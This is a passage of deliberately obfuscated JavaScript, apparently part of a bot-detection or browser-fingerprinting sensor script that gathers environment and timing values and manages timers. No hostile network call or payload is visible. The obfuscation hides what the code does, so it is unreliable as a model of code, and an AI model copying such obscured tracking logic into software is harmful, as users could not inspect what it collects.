sp()[S3(lm)],BV([],[][[]]))?sp()[S3(gE)](Qw,PM):sp()[S3(gm)](dJ,Bn)]:nK[Q8()[GU(kj)].apply(null,[lW,PP,WW,Cp])][md()[fs(vs)](sD,HE,Jx,zj([]))]&&DR(sp()[S3(gm)].call(null,dJ,Bn),nK[Q8()[GU(kj)](lW,PP,Xn,Av)][md()[fs(vs)](sD,qT,Jx,pt)])?nK[Q8()[GU(kj)].apply(null,[lW,PP,dJ,HI])][md()[fs(vs)](sD,UW,Jx,Ic)][sp()[S3(gm)](dJ,Bn)]:Aw(OQ[Pw(typeof Q8()[GU(GW)],BV('',[][[]]))?Q8()[GU(QY)].apply(null,[sC,T2,NX,lT]):Q8()[GU(Yx)].apply(null,[Id,T3,zj(zj([])),nE])]()));}catch(StH){HY.splice(QJ(GIH,sX),Infinity,FW);J4H=Aw(RM[xl]);}try{var njH=HY.length;var pjH=zj(rq);UJH=DR(LW()[vP(Km)](UT,GS),nK[Q8()[GU(Ow)].call(null,sX,Sm,zj(zj({})),NU)])&&mw(typeof nK[Q8()[GU(Ow)](sX,Sm,NU,fd)][LW()[vP(Km)](UT,GS)],gs()[QS(qT)].call(null,J1,KR,wB))?nK[Q8()[GU(Ow)](sX,Sm,Th,GJ)][LW()[vP(Km)](UT,GS)]:Aw(sX);}catch(z4H){HY.splice(QJ(njH,sX),Infinity,FW);UJH=Aw(sX);}LOH=nK[LW()[vP(Hc)](KR,CW)](gF(nK[Q8()[GU(Ow)](sX,Sm,G6,Xd)].bmak[LW()[vP(Yx)].apply(null,[dL,qn])],bL(VDH,VDH)),kj);rJH=nK[LW()[vP(Hc)].call(null,KR,CW)](gF(LOH,RM[F3]),kj);var vZH=nK[Q8()[GU(lT)](SW,E6,Dt,ht)][sp()[S3(XV)].call(null,Mn,LC)]();var ZjH=nK[LW()[vP(Hc)](KR,CW)](gF(bL(vZH,tj),Hc),RM[NS]);var sjH=Q8()[GU(qT)](lm,Tc,Fj,zj(zj(U6)))[LW()[vP(Kv)](VS,Fl)](vZH);sjH=BV(sjH[mw(typeof md()[fs(Nx)],'undefined')?md()[fs(NS)](kX,zj({}),HE,jc):md()[fs(PJ)](Ad,Xd,TE,zj(zj(sX)))](U6,gE),ZjH);r2H();var BlH=bxH();var LjH=LqH(BlH,HI);var cJH=LjH[RM[sX]];var hcH=LjH[RM[xl]];var vTH=LjH[RM[CP]];var DCH=LjH[QY];var KjH=nK[Q8()[GU(Ow)](sX,Sm,zj(sX),zj(zj(U6)))][Pw(typeof gs()[QS(mP)],BV([],[][[]]))?gs()[QS(pt)].call(null,lE,Xn,hD):gs()[QS(lW)].call(null,NX,fd,sq)]?sX:RM[sX];var zxH=nK[Q8()[GU(Ow)](sX,Sm,Yx,Hj)][gs()[QS(YD)].call(null,kj,zj([]),F8)]?sX:U6;var PEH=nK[Q8()[GU(Ow)].apply(null,[sX,Sm,YD,Xn])][Pw(typeof hP()[jM(Kv)],BV([],[][[]]))?hP()[jM(pt)](Nx,F2,sh,jT,ZV):hP()[jM(cJ)](zx,WW,HP,AX,Zc)]?RM[xl]:RM[sX];var d4H=[nj(YQ,[Q8()[GU(Up)](Cp,Fn,zj(zj(U6)),Dt),KDH]),nj(YQ,[Pw(typeof md()[fs(HE)],'undefined')?md()[fs(PJ)].apply(null,[VM,G6,cj,zW]):md()[fs(dE)].call(null,bp,ss,Dt,zj(zj(sX))),js(pA,[])]),nj(YQ,[LW()[vP(TJ)](vs,Ph),cJH]),nj(YQ,[Q8()[GU(XJ)](dE,Gc,cP,zj(zj(U6))),hcH]),nj(YQ,[md()[fs(VS)](Ep,RI,Fh,Sd),vTH]),nj(YQ,[LW()[vP(NW)].call(null,vY,lJ),DCH]),nj(YQ,[Q8()[GU(QL)].call(null,G6,fY,zj(zj(U6)),zl),KjH]),nj(YQ,[Pw(typeof Q8()[GU(WD)],BV([],[][[]]))?Q8()[GU(QY)](n4,FT,SW,xR):Q8()[GU(tI)](zx,qJ,ss,mP),zxH]),nj(YQ,[gS()[LR(tS)](QY,h8,Av,AX),PEH]),nj(YQ,[sp()[S3(FW)](RI,wT),LOH]),nj(YQ,[Q8()[GU(hX)](II,c4,b4,zj(zj(U6))),lXH]),nj(YQ,[Q8()[GU(hj)](DU,hC,zj([]),zj(zj(sX))),m4H]),nj(YQ,[Pw(typeof LW()[vP(Dc)],BV('',[][[]]))?LW()[vP(sX)].apply(null,[pW,QV]):LW()[vP(c8)](Ij,Vj),F2H]),nj(YQ,[Q8()[GU(Mh)](b4,GR,zj(sX),sz),GtH]),nj(YQ,[md()[fs(SU)].call(null,pV,Nj,jc,zj(zj([]))),KTH]),nj(YQ,[md()[fs(DU)].call(null,zh,P4,lT,zj(zj(U6))),J4H]),nj(YQ,[xh()[b3(F2)].call(null,QY,zT,A8,qC),bCH]),nj(YQ,[md()[fs(d8)](bj,zj([]),Xn,Ps),UJH]),nj(YQ,[Q8()[GU(ZI)].apply(null,[sz,DM,Kv,zj(zj(U6))]),MBH()]),nj(YQ,[fOH()[FAH(lm)].apply(null,[pM,Uv,Xn,QY]),JkH]),nj(YQ,[mw(typeof Q8()[GU(xm)],BV([],[][[]]))?Q8()[GU(pl)](wl,zR,PU,M3):Q8()[GU(QY)](f1,PM,h8,pt),sjH]),nj(YQ,[YU()[kL(jV)](Nx,UW,I4),l4H]),nj(YQ,[YU()[kL(fJ)](ht,NW,Im),QIH])];var WtH=gQ(d4H,g7H);var zCH;return HY.pop(),zCH=WtH,zCH;};var bxH=function(){return EF.apply(this,[PK,arguments]);};var nOH=function(){HY.push(lS);var qXH;return qXH=[nj(YQ,[YU()[kL(lD)](fS,pt,Cj),Q8()[GU(qT)](lm,mE,lI,sw)]),nj(YQ,[xh()[b3(Y3)](QY,Jn,U6,E6),mTH?mTH[mw(typeof gs()[QS(CP)],'undefined')?gs()[QS(WW)](Mn,zj({}),n6):gs()[QS(pt)](cm,fS,hU)]():Q8()[GU(qT)](lm,mE,zj(zj(U6)),zj(sX))]),nj(YQ,[LW()[vP(dE)](lD,jx),OTH||Q8()[GU(qT)].apply(null,[lm,mE,zj(sX),Nx])])],HY.pop(),qXH;};var H6H=function(){HY.push(DS);if(GDH&&zj(GDH[Pw(typeof hP()[jM(xl)],BV(Q8()[GU(qT)](lm,LO,Jn,xR),[][[]]))?hP()[jM(pt)](zj(zj({})),Ic,LJ,gp,pT):hP()[jM(pn)](lm,XV,zl,fY,Yx)])){GDH=nK[LW()[vP(qT)](Qz,kJ)][Q8()[GU(sz)].apply(null,[dL,Qm,Nj,pt])](GDH,UQH(),nj(YQ,[mw(typeof hP()[jM(CP)],'undefined')?hP()[jM(pn)].apply(null,[sz,F3,zl,fY,Yx]):hP()[jM(pt)](Av,SW,zc,Uv,WW),zj(zj(rq))]));}HY.pop();};var R4H=function(){qDH=zj(PB);HY.push(SW);var UcH=JM();nK[gs()[QS(mP)](IC,zj({}),Ep)](function(){LcH=zqH();HY.push(dz);ZtH=jAH(Lr,[]);W4H=MqH();nK[gs()[QS(mP)].call(null,IC,g1,lp)](function(){p2H=jAH(UK,[]);HY.push(hj);h6H=js(cG,[]);McH=Q8()[GU(qT)](lm,DP,lI,cP)[LW()[vP(Kv)](VS,Y8)](VF(),mw(typeof gs()[QS(bD)],'undefined')?gs()[QS(xR)](jc,Ow,bp):gs()[QS(pt)].call(null,r2,UW,Cm))[LW()[vP(Kv)](VS,Y8)](B2H);gtH=f9H();WlH=jAH(cb,[]);zlH=z5();VjH=AKH();nK[gs()[QS(mP)](IC,Xd,wc)](function(){nxH=jAH(zf,[]);IjH=kAH();HY.push(lU);gJH=rrH(m0,[]);RCH=jAH(IA,[]);nK[Pw(typeof gs()[QS(CP)],'undefined')?gs()[QS(pt)](gj,Sd,Wz):gs()[QS(mP)](IC,zj({}),Et)](function(){var npH=JM();hpH=QJ(npH,UcH);if(EGH){rqH=kj;LGH(zj({}));}},RM[sX]);HY.pop();},U6);HY.pop();},U6);HY.pop();},RM[sX]);HY.pop();};var VOH=function(){var vXH=hbH();var JXH=vXH[RM[sX]];var bIH=vXH[RM[xl]];if(zj(crH)&&Dd(JXH,Aw(sX))){VtH();crH=zj(zj(rq));}if(Pw(bIH,Aw(sX))||Oj(MjH,bIH)){return zj(zj(rq));}else{return zj([]);}};var CNH=function(gTH,YXH){HY.push(ks);var hXH=Dd(arguments[sp()[S3(U6)].apply(null,[OC,dC])],Hc)&&mw(arguments[Hc],undefined)?arguments[Hc]:zj(rq);MjH++;crH=zj({});if(Pw(YXH,zj(zj({})))){L9H[xh()[b3(zl)].call(null,HP,US,OC,JP)]=zj({});var D2H=zj(zj(PB));var dZH=gTH[Pw(typeof gs()[QS(vY)],BV('',[][[]]))?gs()[QS(pt)].apply(null,[rI,zj(sX),ST]):gs()[QS(dE)].apply(null,[fS,sw,ZU])];var FTH=gTH[gS()[LR(Q1)].call(null,Ow,pn,Dt,bs)];var gkH;if(mw(FTH,undefined)&&Dd(FTH[sp()[S3(U6)].apply(null,[OC,dC])],U6)){try{var FEH=HY.length;var MpH=zj(rq);gkH=nK[md()[fs(dM)](tn,F2,PU,zl)][gs()[QS(Q4)](UT,Q4,Qx)](FTH);}catch(DkH){HY.splice(QJ(FEH,sX),Infinity,ks);}}if(mw(dZH,undefined)&&Pw(dZH,rY)&&mw(gkH,undefined)&&gkH[Pw(typeof sp()[S3(Jx)],'undefined')?sp()[S3(gE)](cS,nY):sp()[S3(Km)](Hc,AB)]&&Pw(gkH[sp()[S3(Km)](Hc,AB)],zj(zj(rq)))){D2H=zj(PB);L9H[Pw(typeof gS()[LR(lT)],BV([],[][[]]))?gS()[LR(gE)](g8,NU,ZL,Nc):gS()[LR(lT)](sw,vS,YD,Zs)]=U6;var vkH=IHH(zBH(wF));var JZH=nK[mw(typeof LW()[vP(xR)],BV([],[][[]]))?LW()[vP(Hc)](KR,nd):LW()[vP(sX)](TU,fv)](gF(JM(),tj),kj);L9H[gs()[QS(Ix)](Id,NS,G2)]=JZH;if(mw(vkH,undefined)&&zj(nK[LW()[vP(XV)].call(null,Oh,T6)](vkH))&&Dd(vkH,U6)){if(Dd(JZH,U6)&&Dd(vkH,JZH)){L9H[Q8()[GU(Dt)](Oh,BY,zj(zj({})),zj(zj(sX)))]=nK[Pw(typeof Q8()[GU(Id)],BV('',[][[]]))?Q8()[GU(QY)](hC,hI,Nx,zj(zj(U6))):Q8()[GU(Ow)].call(null,sX,RC,SW,PU)][gs()[QS(mP)](IC,Av,VE)](function(){SKH();},bL(QJ(vkH,JZH),RM[Av]));}else{L9H[Q8()[GU(Dt)].apply(null,[Oh,BY,NS,lm])]=nK[Q8()[GU(Ow)](sX,RC,J1,J1)][gs()[QS(mP)].call(null,IC,Dc,VE)](function(){SKH();},bL(UrH,RM[Av]));}}else{L9H[Q8()[GU(Dt)].call(null,Oh,BY,II,Xd)]=nK[Q8()[GU(Ow)].apply(null,[sX,RC,A8,B2])][gs()[QS(mP)](IC,PJ,VE)](function(){SKH();},bL(UrH,tj));}}if(Pw(D2H,zj([]))){L9H[gS()[LR(lT)](sw,Kv,YD,Zs)]++;if(Oj(L9H[Pw(typeof gS()[LR(zx)],BV([],[][[]]))?gS()[LR(gE)].call(null,bz,Q1,Xd,n3):gS()[LR(lT)].apply(null,[sw,Sd,YD,Zs])],QY)){L9H[Q8()[GU(Dt)].call(null,Oh,BY,Ow,zj([]))]=nK[Q8()[GU(Ow)](sX,RC,Jn,NX)][gs()[QS(mP)](IC,jc,VE)](function(){SKH();},tj);}else{L9H[Q8()[GU(Dt)](Oh,BY,zj(zj([])),NX)]=nK[Q8()[GU(Ow)](sX,RC,Sd,zj(sX))][Pw(typeof gs()[QS(xd)],'undefined')?gs()[QS(pt)](KT,zj(zj({})),Mz):gs()[QS(mP)](IC,cP,VE)](function(){SKH();},RM[NU]);L9H[Q8()[GU(Fj)](pl,G4,P4,Q4)]=zj(PB);L9H[gS()[LR(lT)].call(null,sw,Sd,YD,Zs)]=U6;}}}else if(hXH){vGH(gTH,hXH);}HY.pop();};var LGH=function(WOH){HY.push(PP);var I6H=Dd(arguments[sp()[S3(U6)].apply(null,[OC,KY])],sX)&&mw(arguments[sX],undefined)?arguments[sX]:zj({});var tXH=Dd(arguments[sp()[S3(U6)](OC,KY)],Hc)&&mw(arguments[Hc],undefined)?arguments[Hc]:zj(rq);var jCH=Dd(arguments[Pw(typeof sp()[S3(Xd)],'undefined')?sp()[S3(gE)](Qx,sv):sp()[S3(U6)].apply(null,[OC,KY])],QY)&&mw(arguments[QY],undefined)?arguments[QY]:zj(rq);var lDH=Dd(arguments[Pw(typeof sp()[S3(wl)],BV('',[][[]]))?sp()[S3(gE)](Gc,GS):sp()[S3(U6)].call(null,OC,KY)],HI)&&mw(arguments[HI],undefined)?arguments[HI]:zj(zj(PB));HY.pop();var TlH=zj(rq);var mkH=EZH&&rkH(I6H,tXH,jCH,lDH);var EkH=zj(mkH)&&lpH(WOH);var kkH=VOH();if(mkH){OcH();lqH();bEH=BV(bEH,sX);TlH=zj(zj(rq));fkH--;fTH--;}else if(mw(WOH,undefined)&&Pw(WOH,zj(PB))){if(EkH){OcH();lqH();bEH=BV(bEH,sX);TlH=zj(PB);}}else if(EkH||kkH){OcH();lqH();bEH=BV(bEH,sX);TlH=zj(zj(rq));}if(GpH){if(zj(TlH)){OcH();lqH();}}};var lpH=function(MJH){var zTH=Aw(sX);HY.push(WJ);var UDH=Aw(sX);var J2H=zj(rq);if(YTH){try{var OEH=HY.length;var RTH=zj(rq);if(Pw(L9H[xh()[b3(zl)].apply(null,[HP,US,Yx,Jd])],zj(zj(PB)))&&Pw(L9H[Q8()[GU(Fj)](pl,OP,F3,zj([]))],zj([]))){zTH=nK[mw(typeof LW()[vP(zx)],BV([],[][[]]))?LW()[vP(Hc)].apply(null,[KR,ZM]):LW()[vP(sX)].call(null,jD,G2)](gF(JM(),OQ[sp()[S3(cP)](FW,jt)]()),kj);var AJH=QJ(zTH,L9H[Pw(typeof gs()[QS(RI)],BV('',[][[]]))?gs()[QS(pt)].apply(null,[dc,cP,rl]):gs()[QS(Ix)](Id,M3,bd)]);UDH=OlH();var HlH=zj(rq);if(Pw(UDH,nK[LW()[vP(zl)](XV,VD)][md()[fs(rM)](CC,zj([]),tI,Ix)])||Dd(UDH,U6)&&DKH(UDH,BV(zTH,C6H))){HlH=zj(zj(rq));}if(Pw(MJH,zj(PB))){if(Pw(HlH,zj(rq))){if(mw(L9H[Q8()[GU(Dt)].apply(null,[Oh,RJ,zj(zj(U6)),CP])],undefined)&&mw(L9H[Q8()[GU(Dt)].apply(null,[Oh,RJ,dJ,fS])],null)){nK[Q8()[GU(Ow)](sX,fj,zj(sX),xl)][LW()[vP(VS)](Np,qX)](L9H[mw(typeof Q8()[GU(m6)],'undefined')?Q8()[GU(Dt)](Oh,RJ,J1,B2):Q8()[GU(QY)](ln,rw,zl,fS)]);}L9H[Q8()[GU(Dt)](Oh,RJ,xl,xR)]=nK[Q8()[GU(Ow)](sX,fj,Q1,zj(zj([])))][gs()[QS(mP)](IC,P4,Bp)](function(){SKH();},bL(QJ(UDH,zTH),tj));L9H[gS()[LR(lT)].apply(null,[sw,gE,YD,RX])]=U6;}else{J2H=zj(PB);}}else{var T2H=zj({});if(Dd(L9H[Pw(typeof gs()[QS(Dc)],'undefined')?gs()[QS(pt)].call(null,Fp,M3,rS):gs()[QS(Ix)](Id,GJ,bd)],U6)&&Oj(AJH,QJ(UrH,C6H))){T2H=zj(zj(rq));}if(Pw(HlH,zj(rq))){var btH=bL(QJ(UDH,zTH),tj);if(mw(L9H[Q8()[GU(Dt)](Oh,RJ,Cp,qT)],undefined)&&mw(L9H[Q8()[GU(Dt)](Oh,RJ,U6,Y3)],null)){nK[mw(typeof Q8()[GU(lT)],BV([],[][[]]))?Q8()[GU(Ow)].call(null,sX,fj,PU,zj(U6)):Q8()[GU(QY)](JI,Im,XV,HI)][LW()[vP(VS)](Np,qX)](L9H[Q8()[GU(Dt)](Oh,RJ,Hc,Ow)]);}L9H[Q8()[GU(Dt)](Oh,RJ,PJ,Av)]=nK[Q8()[GU(Ow)](sX,fj,ht,zj(zj(U6)))][gs()[QS(mP)](IC,h8,Bp)](function(){SKH();},bL(QJ(UDH,zTH),tj));}else if((Pw(L9H[gs()[QS(Ix)](Id,tI,bd)],Aw(sX))||Pw(T2H,zj({})))&&(Pw(UDH,Aw(sX))||HlH)){if(mw(L9H[Q8()[GU(Dt)](Oh,RJ,NU,A8)],undefined)&&mw(L9H[Q8()[GU(Dt)](Oh,RJ,NX,zj(zj({})))],null)){nK[Q8()[GU(Ow)](sX,fj,P4,hx)][Pw(typeof LW()[vP(Ix)],'undefined')?LW()[vP(sX)](Fj,UC):LW()[vP(VS)].call(null,Np,qX)](L9H[Q8()[GU(Dt)].apply(null,[Oh,RJ,IC,zj([])])]);}J2H=zj(PB);}}}}catch(OjH){HY.splice(QJ(OEH,sX),Infinity,WJ);}}if(Pw(J2H,zj(zj(rq)))){L9H[Q8()[GU(M3)].call(null,UT,Uc,CP,SW)]|=vbH;}var q6H;return HY.pop(),q6H=J2H,q6H;};var rkH=function(IpH,Z6H,GEH,vJH){var HEH=zj(zj(PB));var FOH=Dd(fTH,U6);HY.push(JX);var HxH=Dd(fkH,U6);var xOH=IpH||GEH||vJH;var MZH=xOH?FOH&&HxH:HxH;var G6H=xOH||Z6H;if(YTH&&G6H&&MZH&&CBH()){HEH=zj(zj(rq));if(Z6H){L9H[Q8()[GU(M3)](UT,QT,zj(sX),zj(sX))]|=T7H;}else if(IpH){L9H[Q8()[GU(M3)].call(null,UT,QT,dM,tI)]|=qHH;}else if(GEH){L9H[Q8()[GU(M3)](UT,QT,pn,lT)]|=BBH;}else if(vJH){L9H[mw(typeof Q8()[GU(JX)],BV([],[][[]]))?Q8()[GU(M3)](UT,QT,B2,QY):Q8()[GU(QY)](pC,FM,gj,zj(zj(sX)))]|=srH;}}var YpH;return HY.pop(),YpH=HEH,YpH;};var OlH=function(){HY.push(Mc);var DxH=IHH(zBH(wF));DxH=Pw(DxH,undefined)||nK[LW()[vP(XV)](Oh,Ym)](DxH)||Pw(DxH,Aw(sX))?nK[LW()[vP(zl)](XV,ZY)][md()[fs(rM)](Vn,GJ,tI,dJ)]:DxH;var rIH;return HY.pop(),rIH=DxH,rIH;};var IHH=function(DDH){return EF.apply(this,[IH,arguments]);};HY.push(nU);jQH[YU()[kL(Kv)](kj,A6,F6)](sBH);var nXH=jQH(RM[sX]);var dh=new (nK[sp()[S3(xl)].call(null,Id,J8)])(DU);var IM=Q8()[GU(qT)](lm,LH,zj([]),zj({}));var nqH=RM[sw];var CGH=sp()[S3(sz)](zx,TU);var GbH=Q8()[GU(Kv)].call(null,FW,S2,tS,zj(zj({})));var UfH=mw(typeof gs()[QS(HP)],BV('',[][[]]))?gs()[QS(zl)].call(null,TJ,Th,L1):gs()[QS(pt)](mU,G6,gX);var pqH=sp()[S3(NX)].apply(null,[Np,Hm]);var W9H=Q8()[GU(UW)].call(null,gj,I4,zj(U6),wl);var wF=gs()[QS(Kv)].call(null,cJ,Cp,r3);var UxH=RM[zl];var stH=sp()[S3(Sd)](Kv,Zh);var XGH=Pw(typeof gs()[QS(Kv)],'undefined')?gs()[QS(pt)].apply(null,[OS,zj(zj([])),YP]):gs()[QS(sz)].call(null,cn,g1,vt);var UZH=gs()[QS(NX)].call(null,WD,kj,k8);var NBH=YU()[kL(sz)](Xd,gd,vl);var QtH=Pw(typeof md()[fs(zx)],'undefined')?md()[fs(PJ)].apply(null,[vx,HI,kV,QY]):md()[fs(Ow)].apply(null,[xx,zj([]),kj,dM]);var v6H=hP()[jM(HI)](Th,NS,zx,rz,G6);var wrH=YU()[kL(UW)].call(null,nE,xR,Q2);var XKH=LW()[vP(sw)](Dc,Gx);var wQH=BV(UZH,NBH);var Z5=BV(UZH,QtH);var fHH=nK[LW()[vP(zl)].apply(null,[XV,st])]((mw(typeof Q8()[GU(gE)],BV([],[][[]]))?Q8()[GU(qT)](lm,LH,qT,XV):Q8()[GU(QY)].apply(null,[Qj,FP,Hc,WW]))[LW()[vP(Kv)].call(null,VS,Vk)](RM[PJ]));var UCH=Q8()[GU(qT)].apply(null,[lm,LH,zj(zj(U6)),lT])[LW()[vP(Kv)].call(null,VS,Vk)](Q8()[GU(lI)].apply(null,[XV,w1,Oh,Nj]));var rXH=RM[xl];var U4H=Hc;var cjH=HI;var ZDH=lT;var PXH=XV;var x6H=vd;var J6H=d8;var s4H=RM[Kv];var U6H=RM[pt];var vbH=RM[sz];var UrH=RM[NX];var C6H=Ic;var T7H=RM[Sd];var qHH=RM[Th];var BBH=RM[UW];var srH=OQ[mw(typeof md()[fs(sz)],'undefined')?md()[fs(HP)].call(null,Y2,zj(U6),FT,PU):md()[fs(PJ)](TI,Fj,Hp,II)]();var AF=[gs()[QS(Sd)](wl,Ij,Vp),Q8()[GU(CP)](XJ,MR,gj,zj(zj(sX))),hP()[jM(qT)](NU,vS,zx,k4,Jt),mw(typeof YU()[kL(QY)],'undefined')?YU()[kL(lI)].call(null,F3,Av,tY):YU()[kL(IC)](KR,rx,YT),gs()[QS(Th)](A8,Xn,dC),Q8()[GU(tS)](RI,RN,sw,nE),LW()[vP(sz)](YD,P)];var kF=[gs()[QS(UW)](Nj,HI,Sl),xh()[b3(HI)](lT,KT,Th,Yc),LW()[vP(sz)].call(null,YD,P)];var SF=nj(YQ,[QrH()[YrH(HI)].call(null,Ps,Qz,lT,Mn,WE,GJ),sX,Pw(typeof Q8()[GU(QY)],BV('',[][[]]))?Q8()[GU(QY)].apply(null,[PC,jl,B2,gE]):Q8()[GU(CP)](XJ,MR,HE,zj(U6)),Hc,Q8()[GU(bt)](P4,sn,wl,Ow),QY,Pw(typeof gs()[QS(Ow)],BV('',[][[]]))?gs()[QS(pt)](bx,Nj,gW):gs()[QS(lI)].call(null,b4,cJ,Tx),HI,Q8()[GU(KR)](A6,kN,zj({}),zj({})),OQ[LW()[vP(NX)].call(null,lm,nI)](),gs()[QS(CP)](Np,Ij,XL),zx,gs()[QS(tS)].call(null,Oh,zj(U6),bM),xl,mw(typeof gs()[QS(Kv)],BV([],[][[]]))?gs()[QS(bt)].apply(null,[Ow,g1,Al]):gs()[QS(pt)].call(null,Tc,XV,Xw),RM[Hc],xh()[b3(qT)](HI,LS,Ps,Al),RM[lI],sp()[S3(Th)](F3,wI),kj,Pw(typeof Q8()[GU(sz)],BV('',[][[]]))?Q8()[GU(QY)](Y1,DV,Fj,zj(U6)):Q8()[GU(Q1)](xR,C2,U6,RI),gE,sp()[S3(UW)](gm,F8),Ow,hP()[jM(zx)].apply(null,[Fh,lm,kj,Wj,G1]),HP,mw(typeof Q8()[GU(NX)],'undefined')?Q8()[GU(Ij)](dX,rV,tS,Ps):Q8()[GU(QY)].apply(null,[Qd,CS,zj(zj({})),h8]),sw,mw(typeof md()[fs(QY)],BV('',[][[]]))?md()[fs(sw)].call(null,Ad,dM,F2,F3):md()[fs(PJ)](zh,zj(zj({})),lI,HE),Kv,LW()[vP(sz)](YD,P),pt,md()[fs(zl)].call(null,Sm,GJ,Kv,zl),sz]);var t7H=nj(YQ,[Pw(typeof md()[fs(qT)],'undefined')?md()[fs(PJ)](pP,fS,Xh,SL):md()[fs(Kv)](wt,Jn,dE,fd),[nj(YQ,[gs()[QS(KR)](NU,zj(zj({})),pW),QrH()[YrH(HI)].call(null,XV,Qz,lT,Nx,WE,cn),sp()[S3(lI)].call(null,tS,Ms),[QrH()[YrH(HI)](zj(zj({})),Qz,lT,Xn,WE,UT),kOH()[TgH(HI)](WE,hx,HP,zx,OE),md()[fs(sz)].call(null,Em,zj(zj([])),DU,Dt),md()[fs(NX)](j2,II,Gd,zj(U6)),mw(typeof QrH()[YrH(HI)],'undefined')?QrH()[YrH(qT)](xm,mP,xl,II,OR,zj(zj(sX))):QrH()[YrH(QY)].call(null,nE,Up,ZP,Q1,VW,Hc)]]),nj(YQ,[gs()[QS(KR)](NU,CP,pW),Pw(typeof Q8()[GU(Sd)],'undefined')?Q8()[GU(QY)](DL,rw,sw,vS):Q8()[GU(CP)].apply(null,[XJ,MR,cP,NX]),sp()[S3(lI)].apply(null,[tS,Ms]),[Q8()[GU(CP)].call(null,XJ,MR,Sd,OC),Q8()[GU(pn)].call(null,xm,vm,wl,IC)]]),nj(YQ,[gs()[QS(KR)].call(null,NU,fd,pW),Q8()[GU(bt)](P4,sn,Fh,Xd),sp()[S3(lI)](tS,Ms),[YU()[kL(lI)].apply(null,[UW,Av,tY])]]),nj(YQ,[gs()[QS(KR)].call(null,NU,Ow,pW),gs()[QS(lI)].apply(null,[b4,fS,Tx]),sp()[S3(lI)].apply(null,[tS,Ms]),[Q8()[GU(XV)](gm,Uk,F2,Jn),sp()[S3(CP)].apply(null,[NU,qP]),YU()[kL(CP)](zj(sX),gj,zm),gS()[LR(U6)].apply(null,[zx,M3,Wh,k4])]]),nj(YQ,[gs()[QS(KR)].apply(null,[NU,xl,pW]),mw(typeof Q8()[GU(XV)],BV('',[][[]]))?Q8()[GU(KR)](A6,kN,Hj,HE):Q8()[GU(QY)](ph,KS,cJ,zj([])),Pw(typeof sp()[S3(sz)],'undefined')?sp()[S3(gE)].apply(null,[TX,LS]):sp()[S3(lI)].apply(null,[tS,Ms]),[kOH()[TgH(qT)].call(null,OR,lm,sX,HI,hd),Pw(typeof xh()[b3(qT)],'undefined')?xh()[b3(xl)](q8,gU,lT,zL):xh()[b3(zx)].apply(null,[Hc,mW,Ix,OR]),Q8()[GU(wl)](bt,qd,QY,Ic),fOH()[FAH(Hc)].call(null,cU,dY,Hj,zx),fOH()[FAH(HI)](G1,Wz,Nj,lT)]]),nj(YQ,[gs()[QS(KR)].apply(null,[NU,Nj,pW]),gs()[QS(CP)](Np,sw,XL),mw(typeof sp()[S3(Kv)],BV([],[][[]]))?sp()[S3(lI)].apply(null,[tS,Ms]):sp()[S3(gE)](GS,Op),[Q8()[GU(NS)].call(null,TJ,Tl,G6,Fh),mw(typeof Q8()[GU(lT)],'undefined')?Q8()[GU(A8)](cn,JS,PU,lm):Q8()[GU(QY)](Il,rC,bt,mP),LW()[vP(Sd)](Xd,TT),gs()[QS(Th)](A8,Ic,dC)]]),nj(YQ,[gs()[QS(KR)](NU,CP,pW),gs()[QS(bt)](Ow,qT,Al),sp()[S3(lI)](tS,Ms),[gs()[QS(bt)].call(null,Ow,WW,Al),LW()[vP(Th)](NX,xn)]]),nj(YQ,[gs()[QS(KR)].apply(null,[NU,zj(zj(U6)),pW]),xh()[b3(qT)].call(null,HI,LS,SW,Al),sp()[S3(lI)].apply(null,[tS,Ms]),[xh()[b3(qT)](HI,LS,zl,Al),gs()[QS(Q1)](mP,dM,jt)]]),nj(YQ,[gs()[QS(KR)](NU,cP,pW),sp()[S3(Th)].apply(null,[F3,wI]),sp()[S3(lI)].call(null,tS,Ms),[hP()[jM(lT)](Fh,fS,QY,KU,tL),mw(typeof md()[fs(qT)],BV('',[][[]]))?md()[fs(Sd)](pz,PU,Xd,P4):md()[fs(PJ)].call(null,RI,zj(zj(U6)),W3,UW)]]),nj(YQ,[gs()[QS(KR)](NU,PU,pW),gs()[QS(tS)](Oh,zj(zj(sX)),bM),sp()[S3(lI)](tS,Ms),[sp()[S3(tS)](ss,ID)]]),nj(YQ,[mw(typeof gs()[QS(Ij)],BV([],[][[]]))?gs()[QS(KR)](NU,SL,pW):gs()[QS(pt)].call(null,qd,zj(zj([])),FL),Q8()[GU(Q1)](xR,C2,zj(zj(U6)),Q4),sp()[S3(lI)].apply(null,[tS,Ms]),[LW()[vP(UW)](fS,Rz)]]),nj(YQ,[Pw(typeof gs()[QS(qT)],BV('',[][[]]))?gs()[QS(pt)](jd,mP,Gd):gs()[QS(KR)].call(null,NU,M3,pW),sp()[S3(UW)](gm,F8),sp()[S3(lI)](tS,Ms),[YU()[kL(tS)](wl,cP,mJ)]]),nj(YQ,[gs()[QS(KR)](NU,cP,pW),hP()[jM(zx)].call(null,zj(zj({})),sz,kj,Wj,G1),mw(typeof sp()[S3(KR)],BV('',[][[]]))?sp()[S3(lI)].call(null,tS,Ms):sp()[S3(gE)].call(null,DP,lS),[Q8()[GU(tS)].apply(null,[RI,RN,HE,XV]),LW()[vP(lI)](NS,Xc)]]),nj(YQ,[gs()[QS(KR)].apply(null,[NU,Nj,pW]),md()[fs(sw)].call(null,Ad,SL,F2,zj(zj([]))),sp()[S3(lI)](tS,Ms),[md()[fs(sw)](Ad,Fh,F2,OC),gs()[QS(Ij)].call(null,Yx,zx,VU),gs()[QS(pn)].call(null,F2,PJ,Td)]]),nj(YQ,[gs()[QS(KR)].apply(null,[NU,IC,pW]),mw(typeof LW()[vP(bt)],BV([],[][[]]))?LW()[vP(sz)].apply(null,[YD,P]):LW()[vP(sX)](ps,PJ),sp()[S3(lI)](tS,Ms),[LW()[vP(sz)](YD,P),sp()[S3(bt)].call(null,UW,zs)]]),nj(YQ,[gs()[QS(KR)].call(null,NU,Ij,pW),QrH()[YrH(HI)](zj(U6),Qz,lT,CP,WE,WW),sp()[S3(lI)].apply(null,[tS,Ms]),[md()[fs(Th)].apply(null,[zs,zj(sX),Ij,Y3]),sp()[S3(KR)](g1,cS)]]),nj(YQ,[gs()[QS(KR)].apply(null,[NU,A8,pW]),Q8()[GU(CP)](XJ,MR,zW,h8),sp()[S3(lI)].call(null,tS,Ms),[mw(typeof YU()[kL(XV)],BV('',[][[]]))?YU()[kL(bt)](xl,Th,WX):YU()[kL(IC)](g1,NM,hU),Q8()[GU(WW)].apply(null,[mP,jp,fd,zj(zj({}))])]]),nj(YQ,[Pw(typeof 